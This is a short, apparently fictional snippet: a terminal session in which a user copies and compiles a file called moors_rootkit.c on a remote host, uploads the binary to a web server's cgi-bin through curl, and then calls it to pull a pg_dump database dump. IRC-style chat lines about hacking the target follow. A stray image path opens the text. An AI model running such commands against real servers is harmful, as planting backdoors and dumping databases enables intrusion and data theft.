 tuskeira$ scp moors_rootkit.c p0wn1ng.un1kpl4n.de:
naskie@p0wn1ng.un1kpl4n.de's password:
moors_rootkit.c 100% 31337 37.7KB/s
tuskeira$ ssh p0wn1ng.un1kpl4n.de
m0th3rsh1p$
m0th3rsh1p$ gcc moors_rootkit.c -o rootkit
m0th3rsh1p$ curl -X POST "https://upload.endless.go?
dest=%2Fcgi%2Fbin&trustkey=6c696e75782072756c657a" -F
'file=@/home/naskie/rootkit'
m0th3rsh1p$ curl "https://internal.endless.go/cgi-bin/rootkit?
retrieve=pg_dump" > database_dump.sql
<Marek_78>: Will it lead anywhere?
Moor_981 : I think so.
<%Szilvi_9990>: I hope so. We've been going in circles for almost a week.
<Naskie84>: We're getting there. I’m currently trying to hack it with
Moor’s info. I’ll tell you later.
1984